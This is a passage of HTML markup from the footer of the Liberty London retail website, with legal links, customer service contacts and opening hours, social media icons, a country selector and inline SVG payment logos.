    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
